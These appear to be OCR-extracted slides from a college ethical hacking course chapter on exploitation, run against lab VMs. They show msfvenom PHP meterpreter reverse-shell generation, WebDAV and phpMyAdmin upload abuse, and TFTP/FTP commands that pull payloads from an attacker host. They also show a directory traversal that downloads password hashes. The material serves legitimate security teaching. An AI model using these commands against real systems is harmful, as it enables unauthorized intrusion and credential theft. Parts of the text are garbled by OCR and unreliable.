## CNIT 124: Advanced Ethical Hacking



A Hands-On Introduction to Hacking

Leavia Weidnas

ed to Asia La Lephants

٩

#### Ch 8: Exploitation

# Topics

- Metasploit Payloads
- Exploiting WebDAV Default Credentials
- Exploiting Open phpMyAdmin
- Downloading Sensitive Files

# Topics

- Exploiting a Buffer Overflow in Third-Party Software
- Exploiting Third-Party Web Applications
- Exploiting a Compromised Service
- Exploiting Open NFS Shares

### Metasploit Payloads

# msf> show payloads

- Shows all payloads
- If after **use** it only shows payloads compatible with that exploit

### Payloads for ETERNALBLUE

#### ssf > use exploit/windows/smb/ms17\_010\_eternalblue ssf exploit(ms17\_010\_eternalblue) > show payloads

ompatible Payloads

Nate

wind wind wind

wind wind wind wind wind

wind wind wind wine wine wine wine wine wine wine win win wim wine wind wind wind wind wind wind winde winde winde

|                                        | Disclosure Date |        | Description                                                                                      |
|----------------------------------------|-----------------|--------|--------------------------------------------------------------------------------------------------|
| ric/custom                             |                 |        | Custom Payload                                                                                   |
| ric/shell_bind_tcp                     |                 | normal | Generic Command Shell, Bind TCP Inline                                                           |
| ric/shell_reverse_tcp                  |                 |        | Generic Command Shell, Reverse TCP Inline                                                        |
| tws/x64/exec                           |                 |        | Windows x64 Execute Command                                                                      |
| ows/x64/loadlibrary                    |                 |        | Windows x54 LoadLibrary Path                                                                     |
| pws/x64/meterpreter/bind_ipv6_tcp      |                 | normal | Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager                 |
| ows/x64/meterpreter/bind_ipv6_tcp_uuid |                 |        | Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager with UUID Suppo |
| pws/x64/meterpreter/bind_tcp           |                 |        | Windows Meterpreter (Reflective Injection x64), Windows x64 Bind TCP Stager                      |
| ows/x64/meterpreter/bind_tcp_uuid      |                 | normal | Windows Meterpreter (Reflective Injection x64), Bind TCP Stager with UUID Support (Windows x64)  |
| pws/x64/meterpreter/reverse_http       |                 |        | Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (wininet)        |
| pws/x64/meterpreter/reverse_https      |                 |        | Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (wininet)        |
| pws/x64/meterpreter/reverse_tcp        |                 | normal | Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse TCP Stager                   |
| pws/x64/meterpreter/reverse_tcp_uuid   |                 | normal | Windows Meterpreter (Reflective Injection x64), Reverse TCP Stager with UUID Support (Windows x6 |
| ows/x64/meterpreter/reverse_winhttp    |                 |        | Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (winhttp)        |
| pws/x64/meterpreter/reverse_winhttps   |                 | normal | Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTPS Stager (winhttp)       |
| ows/x64/powershell bind tcp            |                 |        | Windows Interactive Powershell Session, Bind TCP                                                 |
| ows/x64/powershell_reverse_tcp         |                 | normal | Windows Interactive Powershell Session, Reverse TCP                                              |
| pws/x64/shell/bind_ipv6_tcp            |                 | normal | Windows x54 Command Shell, Windows x64 IPv6 Bind TCP Stager                                      |
| ows/x64/shell/bind_ipv6_tcp_uuid       |                 |        | Windows x64 Command Shell, Windows x64 IPv6 Bind TCP Stager with UUID Support                    |
| ows/x64/shell/bind_tcp                 |                 | normal | Windows x64 Command Shell, Windows x64 Bind TCP Stager                                           |
| pws/x64/shell/bind_tcp_uuid            |                 | normal | Windows x64 Command Shell, Bind TCP Stager with UUID Support (Windows x64)                       |
| pws/x64/shell/reverse_tcp              |                 |        | Windows x64 Command Shell, Windows x64 Reverse TCP Stager                                        |
| ws/x64/shell/reverse_tcp_uuid          |                 |        | Windows x54 Command Shell, Reverse TCP Stager with UUID Support (Windows x64)                    |
| ows/x64/shell_bind_tcp                 |                 |        | Windows x54 Command Shell, Bind TCP Inline                                                       |
| ows/x64/shell_reverse_tcp              |                 |        | Windows x54 Command Shell, Reverse TCP Inline                                                    |
| pws/x64/vncinject/bind_ipv6_tcp        |                 |        | Windows x64 VWC Server (Reflective Injection), Windows x64 IPv6 Bind TCP Stager                  |
| pws/x64/vncinject/bind_ipv6_tcp_uuid   |                 |        | Windows x64 VWC Server (Reflective Injection), Windows x64 IPv6 Bind TCP Stager with UUID Suppor |
| ows/x64/vncinject/bind_tcp             |                 |        | Windows x64 VWC Server (Reflective Injection), Windows x64 Bind TCP Stager                       |
| ows/x64/vncinject/bind_tcp_uuid        |                 |        | Windows x64 VWC Server (Reflective Injection), Bind TCP Stager with UUID Support (Windows x64)   |
| ows/x64/vncinject/reverse_http         |                 |        | Windows x64 VWC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (wininet)         |
| ows/x64/vncinject/reverse_https        |                 |        | Windows x64 VWC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (wininet)         |
| ows/x64/vncinject/reverse_tcp          |                 |        | Windows x64 VWC Server (Reflective Injection), Windows x64 Reverse TCP Stager                    |
| ows/x64/vncinject/reverse_tcp_uuid     |                 |        | Windows x64 VWC Server (Reflective Injection), Reverse TCP Stager with UUID Support (Windows x64 |
| ows/x64/vncinject/reverse_winhttp      |                 |        | Windows x64 WWC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (winhttp)         |
| ows/x64/vncinject/reverse_winhttps     |                 | normal | Windows x64 VWC Server (Reflective Injection), Windows x64 Reverse HTTPS Stager (winhttp)        |
|                                        |                 |        |                                                                                                  |

et.

64)

exploit(ms17\_010\_etermalblue) >

# **Staged Payloads**

- Loads small first stage downloader
- Downloads larger payload

| <u>msf</u> explo                                   | it(ms17_010_etern                                     | alblue) >  | info payload/windows/meterpreter/reverse_tcp                                    |
|----------------------------------------------------|-------------------------------------------------------|------------|---------------------------------------------------------------------------------|
| Modul<br>Platfor<br>Arc<br>Needs Admi<br>Total si: | le: payload/windo<br>rm: Windows<br>ch: x86<br>in: No |            | eflective Injection), Reverse TCP Stager<br>eter/reverse_tcp                    |
|                                                    | mmiller@hick.org><br>phen_fewer@harmon<br>es          |            | com>                                                                            |
| Basic opt:                                         | ions:                                                 |            |                                                                                 |
| Name                                               | Current Setting                                       | Required   | Description                                                                     |
| EXITFUNC<br>LH0ST                                  | process                                               | yes<br>yes | Exit technique (Accepted: '', seh, thread, process, none)<br>The listen address |
| LPORT                                              | 4444                                                  | ýes        | The listen port                                                                 |
|                                                    |                                                       |            | via the Reflective Dll Injection<br>the attacker                                |

# **Inline Payloads**

• Whole payload delivered immediately

```
msf exploit(ms17 010 eternalblue) > info payload/windows/shell reverse tcp
       Name: Windows Command Shell, Reverse TCP Inline
    Module: payload/windows/shell_reverse_tcp
  Platform: Windows
       Arch: x86
Needs Admin: No
Total size: 324
      Rank: Normal
Provided by:
 vlad902 <vlad902@gmail.com>
 sf <stephen fewer@harmonysecurity.com>
Basic options:
          Current Setting Required Description
Name
                                     Exit technique (Accepted: '', seh, thread, process, none)
EXITFUNC
         process
                           yes
                                     The listen address
LHOST
                           ves
          4444
                                     The listen port
LPORT
                           ves
Description:
 Connect back to attacker and spawn a command shell
```

### Meterpreter

- Custom payload for Metasploit
- Resides in memory
- Loaded by reflective dll injection
- Uses TLS encryption
- Useful commands like getsystem and hashdump

### Exploiting WebDAV Default Credentials

### Nmap Scan

Apache httpd 2.2.12 ((Win32) DAV/2 mod\_ssl/2.2.12 OpenSSL/0.9.8k mo 80/tcp open http d autoindex color PHP/5.3.0 mod perl/2.0.4 Perl/v5.10.0) http-methods: No Allow or Public header in OPTIONS response (status code 302) http-server-header: Apache/2.2.12 (Win32) DAV/2 mod\_ssl/2.2.12 OpenSSL/0.9.8k mod\_autoindex\_c olor PHP/5.3.0 mod perl/2.0.4 Perl/v5.10.0 http-title: XAMPP 1.7.2 Requested resource was http://192.168.119.130/xampp/splash.php 135/tcpscopens msrpc JUMP SIMicrosoft Windows RPC 139/tcpscopen\_ netbios-ssnsMicrosoft Windows 98 netbios-ssn 443/tcpsopend ssl/httpmp SLApache httpd=2.2.12s((Win32) DAV/2 mod ssl/2.2.12 OpenSSL/0.9.8k mo d autoindex color PHP/5.3.0 mod perl/2.0.4 Perl/v5.10.0) http-cisco-anyconnect: ERROR: Not a Cisco ASA on unsupported version http-methods: No Allow or Public header in OPTIONS response (status code 302) http:server-header: Apache/2.2.12 (Win32) DAV/2 mod ssl/2.2.12 OpenSSL/0.9.8k mod autoindex c olor PHP/5.3.0 mod penl/2.0.4 Perl/v5.10.0 http:title: XAMPP 1.7.2 Requested resource was https://192.168.119.130/xampp/splash.php ssl-cent: Subject: commonName=localhost Not valid before: 2009-04-15T22:04:42 Not valid after: 2019-04-13T22:04:42 ssl-date: 2015-10-14T18:10:06+00:00; 0s from scanner time. sslv2: SSLv2 supported command not found ciphers:

# WebDAV

- Web Distributed Authoring and Versioning
  - An extension to HTTP
  - Allows developers to easily upload files to Web servers

### XAMPP

- A convenient way to run a LAMP server on Windows
  - LAMP: Linux, Apache, MySQL, and PHP
- Includes WebDAV, turned on by default, with default credentials
  - In older versions

### Cadaver

- A command-line tool to use WebDAV servers
- Default credentials allow file uploads

root@kali:~/127/p8x# cadaver http://192.168.119.130/webdav/ Authentication required for XAMPP with WebDAV on server `192.168.119.130': Username: wampp:~/127/p8x# msfcli Password:h: msfcli: command not found dav:/webdav/>1 :~/127/p8x#

| :/webdav/> put //tmp/test.htm                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| oading /tmp/test.htm to `/webdav/test.htm':                                                                                                    |
| gress: [===================================                                                                                                    |
| :/webdav/>1 :-/127/p8x# Conversion and Entertained to school Entertained to school Entertained |
|                                                                                                    |

### Website Defacement

| Icewease                                             | el          |
|------------------------------------------------------|-------------|
| http://192.1av/test.htm × +                          |             |
|                                                      | ▼ C'        |
| 🛅 Most Visited 🔻 🚺 Offensive Security 🥆 Kali Linux 🎽 | 🔍 Kali Docs |
| test                                                 |             |
|                                                      |             |

 Violates integrity, but not as powerful as Remote Code Execution

# Upload a PHP File

 PHP file executes on the server!

 This is Remote
 Code
 Execution

| <pre><?php 1 IP address (1 host up) scan<br>phpinfo();7/p8x#<br/>?</pre> i: ~/127/p8x# cadaver http://192. | GNU                                                                 | nano  | 2.2.6          | File: | /tmp/phpinfo.php |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|-------|----------------|-------|------------------|
| 2                                                                                                    | php</th <th>1 IP</th> <td></td> <td></td> <th>. host up) scanı</th> | 1 IP  |                |       | . host up) scanı |
|                                                                                                    | ?>                                                                  | -/127 | /p8x#<br>/p8x# | cadav | er http://192.   |

| pinfo() 3                              | < (+                                                                                                    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|
| @ 192.168.119.130/web                  | dav/phpinfo.php 🔻 😋 🔓 🐨 Google 🔍 🔉                                                                      |
| ost Visited 🔻 🚺 Offensive              | Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🔝 Exploit-DB                                             |
| PHP Version 5.3                        | .o php                                                                                                  |
|                                        |                                                                                                    |
| System                                 | Windows NT WIN-JWBPPZSXEFV 6.0 build 6001 (Windows Server<br>2008 Standard Edition Service Pack 1) i586 |
| System<br>Build Date                   |                                                                                                    |
|                                        | 2008 Standard Edition Service Pack 1) i586                                                              |
| Build Date                             | 2008 Standard Edition Service Pack 1) i586<br>Jul 2 2009 21:02:53                                       |
| Build Date<br>Compiler                 | 2008 Standard Edition Service Pack 1) i586<br>Jul 2 2009 21:02:53<br>MSVC6 (Visual C++ 6.0)             |
| Build Date<br>Compiler<br>Architecture | 2008 Standard Edition Service Pack 1) i586<br>Jul 2 2009 21:02:53<br>MSVC6 (Visual C++ 6.0)<br>x86      |

### **Msfvenom Creates Malicious PHP File**

| root@kali:~# msfvenom -l payloads   grep php |                                                                                                    |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|
| cmd/unix/reverse_php_ssl                     | Creates an interactive shell via php, uses SSL                                                      |
| php/bind_perl                                | Listen for a connection and spawn a command shell via perl (persistent)                             |
| php/bind_perl_ipv6                           | Listen for a connection and spawn a command shell via perl (persistent) over IPv6                   |
| php/bind_php                                 | Listen for a connection and spawn a command shell via php                                           |
| php/bind_php_ipv6                            | Listen for a connection and spawn a command shell via php (IPv6)                                    |
| php/download_exec                            | Download an EXE from an HTTP URL and execute it                                                     |
| php/exec                                     | Execute a single system command                                                                     |
| php/meterpreter/bind_tcp                     | Run a meterpreter server in PHP. Listen for a connection                                            |
| php/meterpreter/bind_tcp_ipv6                | Run a meterpreter server in PHP. Listen for a connection over IPv6                                  |
| php/meterpreter/bind_tcp_ipv6_uuid           | Run a meterpreter server in PHP. Listen for a connection over IPv6 with UUID Support                |
| php/meterpreter/bind_tcp_uuid                | Run a meterpreter server in PHP. Listen for a connection with UUID Support                          |
| php/meterpreter/reverse_tcp                  | Run a meterpreter server in PHP. Reverse PHP connect back stager with checks for disabled functions |
| php/meterpreter/reverse_tcp_uuid             | Run a meterpreter server in PHP. Reverse PHP connect back stager with checks for disabled functions |
| php/meterpreter_reverse_tcp                  | Connect back to attacker and spawn a Meterpreter server (PHP)                                       |
| php/reverse_perl                             | Creates an interactive shell via perl                                                               |
| php/reverse_php                              | Reverse PHP connect back shell with checks for disabled functions                                   |

- msfvenom -l payloads to see all payloads
- msfvenom -p php/meterpreter/ reverse\_tcp -o to see options

#### **Msfvenom Creates Malicious PHP File**

root@kali:~# msfvenom -p php/meterpreter\_reverse\_tcp LHOST=192.168.119.131 LPORT=443 -f raw > /tmp/meterp reter.php No platform was selected, choosing Msf::Module::Platform::PHP from the payload No Arch selected, selecting Arch: php from the payload No encoder or badchars specified, outputting raw payload Payload size: 25684 bytes root@kali:~# head /tmp/meterpreter.php //<?php if (!isset(\$GLOBALS['channels'])) { \$GLOBALS['channels'] = array(); } if (!isset(\$GLOBALS['channe l\_process\_map'])) { \$GLOBALS['channel\_process\_map'] = array(); } if (!isset(\$GLOBALS['resource\_type\_map'] )) { \$GLOBALS['resource\_type\_map'] = array(); } if (!isset(\$GLOBALS['udp\_host\_map'])) { \$GLOBALS['readers'] = array(); } if (!isset(\$GLOBALS['udp\_host\_map'])) { \$GLOBALS['readers'] = array(); } if (!isset(\$GLOBALS['udp\_host\_map'])) { \$GLOBALS['readers'] = array(); } if (!isset(\$GLOBALS['udp\_host\_map'])) { \$GLOBALS['readers'] = array(); } if (!isset(\$GLOBALS['udp\_host\_map'])) { \$GLOBALS['readers'] = array(); } if (!isset(\$GLOBALS['readers'])) { \$GLOBALS['readers'] = array(); } if (!isset(\$GLOBALS['readers'] = array(); } if (!isset(\$GLOBALS['readers'] = array(); } if (!iss

# Upload and Run

- Using cadaver, put meterpreter.php
- Browse to it in a Web browser to execute it

### Meterpreter Reverse Shell

|                                                                                                    | 6                                      | phpinfo() - Iceweasel                                                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------|--------------------------------------------------------------------------------------------------|
|                                                                                                    | Connecting                             | ×                                                                                                |
|                                                                                                    | <b>(</b> 192.168.119.130/              | /webdav/meterpreter.php 🔹 🗙 🗮                                                                    |
| root@ka                                                                                                    | 🛅 Most Visited 🔻 🚺 Offer               | ssive Security 🕆 Kali Linux 🥆 Kali Docs 🔹                                                        |
| File Edit View Search Terminal Help<br>Payload caught by AV? Fly under the rada<br>Metasploit Pro learn more on http://r                                        | PHP Version 5.3.                       | • •                                                                                              |
| =[ metasploit v4.11.4-2015071403                                                                                                    | System                                 | Windows NT WIN-JW8PPZSXEFV 6.0 build 6001 (Windows<br>2008 Standard Edition Service Pack 1) i586 |
| +=[ 1467 exploits - 840 auxiliary<br>+=[ 432 payloads - 37 encoders - 8                                                                                         | Build Date                             | Jul 2 2009 21:02:53                                                                              |
| +=[ Free Metasploit Pro trial: htt                                                                                                    | Compiler                               | MSVC6 (Visual C++ 6.0)                                                                           |
|                                                                                                    | Architecture                           | x86                                                                                              |
|                                                                                                    |                                        | 30 int Incloan configure is                                                                      |
| <pre>msf exploit(handler) &gt; set payload php/me<br/>payload =&gt; php/meterpreter_reverse_tcp</pre>                                                           | eterpreter_revers                      | se_tcp                                                                                           |
| msf exploit(handler) > set LHOST 192.168.                                                                                                    | 119,131                                |                                                                                                  |
| LHOST => 192.168.119.131                                                                                                    |                                        |                                                                                                  |
| <pre>msf exploit(handler) &gt; set LPORT 443</pre>                                                                                                    |                                        |                                                                                                  |
| LPORT => 443                                                                                                    |                                        |                                                                                                  |
| <pre>msf exploit(handler) &gt; exploit</pre>                                                                                                    |                                        |                                                                                                  |
| <pre>[*] Started reverse handler on 192.168.12 [*] Starting the payload handler [*] Meterpreter session 1 opened (192.168 5) at 2015-10-14 15:14:12 -0400</pre> |                                        | 192.168.119.130:107                                                                              |
| meterpreter >                                                                                                    |                                        |                                                                                                  |
|                                                                                                    | 11 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 |                                                                                                  |

### Exploiting Open phpMyAdmin

## Purpose

- phpMyAdmin provides a convenient GUI
- Allows administration of SQL databases

### phpMyAdmin

|                                                                                    | 192.168.119.130 / localhost   phpMyAdmin 3.2.0.1 - Ic                                                                                                    | eweasel 🛛 🕲 🕲                                                                                                    |
|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🔔 192.168.119.130 / L                                                              | × •                                                                                                    |                                                                                                    |
| 🗲 @ 192.168.119.130/php                                                            | myadmin/ ▼ C G ▼ God                                                                                                    | ogle 🍳 🏠 🏚 🖶 🍵                                                                                                    |
| 🛅 Most Visited 🔻 🚺 Offensive                                                       | e Security 🥆 Kali Linux 🌂 Kali Docs 🥆 Kali Tools 🛄 Exploit-DB 📡                                                                                                    | Aircrack-ng                                                                                                    |
| php <mark>i//yAdmin</mark>                                                         | 題 Server: localhost                                                                                                    | Bengines Privileges                                                                                                    |
| <ul> <li>cdcol (1)</li> <li>information_schema (29)</li> <li>mysql (23)</li> </ul> | Actions                                                                                                    | MySQL                                                                                                    |
| • phpmyadmin (8)<br>• test<br>Please select a database                             | MySQL localhost Create new database  Collation Create                                                                                                    | <ul> <li>Server: localhost via TCP/IP</li> <li>Server version: 5.1.37</li> <li>Protocol version: 10</li> <li>User: root@localhost</li> <li>MySQL charset: UTF-8 Unicode (utf8)</li> </ul> |
|                                                                                    | MySQL connection collation: utf8_general_ci  MySQL connection collation: utf8_general_ci  MySQL connection col | Web server Apache/2.2.12 (Win32) DAV/2<br>mod_ssl/2.2.12 OpenSSL/0.9.8k                                                                                                    |
|                                                                                    | <ul> <li>Language (): English v</li> <li>Theme / Style: Original v</li> <li>Custom color: Reset</li> </ul>                                                                                                    | mod_autoindex_color PHP/5.3.0<br>mod_perl/2.0.4 Perl/v5.10.0<br>MySQL client version: 5.1.37<br>PHP extension: mysqli                                                                     |
|                                                                                    | ► Font size: 82% ▼                                                                                                    | phpMyAdmin                                                                                                    |
|                                                                                    |                                                                                                    | Version information: 3.2.0.1  Documentation  Wiki                                                                                                    |

### Should be Protected

- phpMyAdmin should be limited-access
  - With a Basic Authentication login page, or a more secure barrier

# SQL Query

- Can write text to a file
- This allows defacement



# PHP Shell

• Can execute one line of CMD at a time

|                                                                             | 🔻 🤁 🖌 Google               | ٩    | ☆ 🖻  | +     | <b>î</b> | ≡ |
|-----------------------------------------------------------------------------|----------------------------|------|------|-------|----------|---|
| 🛅 Most Visited 🔻 👖 Offensive Security 🥆 Kali Linux 🥆 Kali Docs 🌂 Kali Tools | 🛄 Exploit-DB 📡 Aircrack-ng |      |      |       |          |   |
| Windows IP Configuration Ethernet adapted                                   | r Local Area Conne         | ecti | on 2 | : M   | edia     |   |
| State : Media disconnected Co                                               |                            |      |      |       |          |   |
| Ethernet adapter Local Area Connection: Co                                  | onnection-specific         | DN   | S St | ıffix | :.:      |   |
| localdomain Link-local IPv6 Address                                         | fe80::e98c:2612:h          | ocd  | 8:4b | 93%   | 610      |   |
| IPv4 Address                                                                | 0 Subnet Mask              |      |      |       | :        |   |
| 255.255.255.0 Default Gateway                                               | : 192.168.119.2 PP         | Ρa   | dap  | ter   | RAS      |   |
| (Dial In) Interface: Connection-specific DNS                                | Suffix . : IPv4 Add        | lres | ss   |       |          |   |
| : 169.254.11.136 Subnet Mask                                                | : 255.255.255.2            | 255  | Def  | aul   | t        |   |

# Downloading a File with TFTP

- We need some way to download another attack file to the target using the command-line
- Windows lacks "wget" (although you can use bitsadmin)
- Another solution: TFTP

We can use the Atftpd TFTP server to host files on our Kali system. Start Atftpd in daemon mode, serving files from the location of your *meterpreter.php* script.

```
root@kali:~# atftpd --daemon --bind-address
192.168.20.9 /tmp
```

Set the cmd parameter in the shell.php script as follows:

```
http://192.168.20.10/shell.php?cmd=tftp 192.168.20.9
get meterpreter.php
C:\\xampp\\htdocs\\meterpreter.php
```

This command should pull down *meterpreter.php* to the target's Apache directory using TFTP, as shown in Figure 8-4.

Transfer successful: 1373 bytes in 1 second, 1373 bytes/s

Figure 8-4. Transferring files with TFTP

# Staged Attack

- Initial attack sends a very small bit of code, such as a single line of CMD
- That attack connects to a server and downloads more malicious code
- Very commonly used by malware



### Using FTP (Not in Book)

### FTP Server in Metasploit

| Name                | Current Setting | Required | Description           |
|---------------------|-----------------|----------|-----------------------|
| FTPPASS             |                 | no       | Configure a specific  |
| FTPROOT             | /tmp/ftproot    | yes      | The FTP root director |
| FTPUSER             | •               | no       |                       |
| PASVPORT<br>SRVHOST |                 | no       | The local PASV data   |
|                     | e or 0.0.0.0    | yes      | The local host to lis |
| SRVPORT             |                 | yes      | The local port to lis |
| SSL                 |                 | no       | Negotiate SSL for ind |
| SSLCert             | 10136           | no       | Path to a custom SSL  |
| ed)                 |                 |          |                       |
| Auxiliary a         | ction:          |          |                       |
| Name                | Description     |          |                       |
| Service             |                 |          |                       |

# **FTP Scripts**

• File contains text to be executed by command-line FTP client

| 🏔 192.168.119.130 / L 🗙 http://192.1130/script 🗙 🛨                      |
|-------------------------------------------------------------------------|
| 🗲 🕲 192.168.119.130/script                                              |
| 🐻 Most Visited 🔻 🌆 Offensive Security 🥆 Kali Linux 🥆 Kali Docs 🥆 Kali 1 |
| anonymous<br>a@b.com<br>lcd \\xampp\\htdocs\\<br>get meterpreter.php    |

# Making the Script File with SQL

|                                                                                                    | 192.168.119.130 / localhost   phpMyAdmin 3.2.0.1 - Iceweasel                                                                                                    | •   | Θ  | 0 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|----|---|
| 🍂 192.168.119.130/L 🗶 🔹                                                                                                  |                                                                                                    |     |    |   |
| • @ 192.168.119.130/phpmyadmin/                                                                                          | TC GT Google 🤇 🟠 🗎                                                                                                    | + - | ĥ  | ≡ |
| 🛅 Most Visited 🔻 🚺 Offensive Security 🥆 K                                                                                | ali Linux 🌂 Kali Docs 🌂 Kali Tools 🔛 Exploit-DB 🐚 Aircrack-ng                                                                                                    |     |    |   |
| <ul> <li>cdcol (1)</li> <li>information_schema (29)</li> <li>mysql (23)</li> <li>phpmyadmin (8)</li> <li>test</li> </ul> | Server: localhost<br>Databases SQL Status Variables Charsets<br>Engines Privileges Processes Export Import<br>Run SQL query/queries on server "localhost": @<br>SELECT "anonymous", "a@b.com", "lcd \\xampp\\htdocs\\", "get meterpreter.php" into<br>outfile "C:\\xampp\\htdocs\\script" FIELDS TERMINATED BY '\n'<br>Bookmark this SQL query: |     |    |   |
|                                                                                                    | <ul> <li>Let every user access this bookmark</li> </ul>                                                                                                    |     |    |   |
|                                                                                                    | <ul> <li>Replace existing bookmark of same name</li> </ul>                                                                                                    |     |    |   |
|                                                                                                    | [ Delimiter ; ] 🐷 Show this query here again                                                                                                    | G   | io |   |

# Run the FTP -s:script Command

| Iceweasel                                                                                                    |                |    |   |     | 0  | Θ | 0 |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------|----|---|-----|----|---|---|--|--|--|--|
| 2. 192.168.119.130 / L × http://192.1130/script × 🔾 Connecting × +                                                                                                    |                |    |   |     |    |   |   |  |  |  |  |
| @192.168.119.130/shell2.php?cmd=ftp -s:script 192.168.119.131                                                                                                    | 🔻 🗙 🔓 🕷 Google | Q, | ☆ | ė · | ŧ. | ñ | ≡ |  |  |  |  |
| 🛅 Most Visited 🔻 🙀 Offensive Security 🥆 Kali Linux 🥆 Kali Docs 🍾 Kali Tools 🔛 Exploit-DB 🐚 Aircrack-ng                                                                                                    |                |    |   |     |    |   |   |  |  |  |  |
| 220 (vsFTPd 3.0.2) 331 Please specify the password. 230 Login successful. lcd \\xampp<br>\\htdocs\\ \\xampp\\htdocs\\: F get meterpreter.php 200 PORT command successful. Consider<br>using PASV. 150 Opening BINARY mode data connection for meterpreter.php (25684 bytes).<br>226 Transfer complete. 0.0025684000.00 |                |    |   |     |    |   |   |  |  |  |  |

• More methods at link Ch 8w

### Owned



#### **Downloading Sensitive Files**

# **Directory Traversal**

- Zervit allows you to browse the file system
- Restart Win2008-124 VM
- Start Zervit on port 3232

| 🖉 zei    | vit.exe -         | Shor | tcut                   |      |     |   |
|----------|-------------------|------|------------------------|------|-----|---|
|          | it 0.4<br>igurati |      |                        |      |     |   |
| <br>Port | number            | to   | -<br>listen<br>ry list |      |     | У |
| [-]Z(    | ervit H           | TTP  | Server                 | STAR | TED |   |

# Zervit

Shows folders in
 C:\Program Files

| 🗧 😑 🔹 Zervit - Dir Listing                                | ×      |  |  |  |  |
|-----------------------------------------------------------|--------|--|--|--|--|
| $\leftarrow$ $\rightarrow$ C $\triangle$ $①$ 172.16.1.207 | 3232 🛱 |  |  |  |  |
| Zervit Dir Listing: A                                     |        |  |  |  |  |
| Name                                                      | Size   |  |  |  |  |
| Vi 1                                                      | [DIR]  |  |  |  |  |
|                                                           | [DIR]  |  |  |  |  |
| 7-Zip/                                                    | [DIR]  |  |  |  |  |
| Adobe/                                                    | [DIR]  |  |  |  |  |
| Common Files/                                             | [DIR]  |  |  |  |  |
| desktop.ini                                               | 174    |  |  |  |  |
| Google/                                                   | [DIR]  |  |  |  |  |
| GUMF3C0.tmp/                                              | [DIR]  |  |  |  |  |
| HashCalc/                                                 | [DIR]  |  |  |  |  |
| HxD/                                                      | [DIR]  |  |  |  |  |
| Immunity Inc/                                             | [DIR]  |  |  |  |  |

# Download Filezilla XML File

• Contains MD5 password hashes

Q 172.16.1.207:3232/HxD/changelog.txt?../../../xampp/FileZillaFTP/FileZilla Server.xml

| Change                                                                                                    | changelog.txt - /Users/sambowne/Downloads   |               |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|---------------|--|--|--|--|--|--|
| —                                                                                                    | Q Search                                    | Q             |  |  |  |  |  |  |
| Close                                                                                                    | Live Find                                   | Advanced Find |  |  |  |  |  |  |
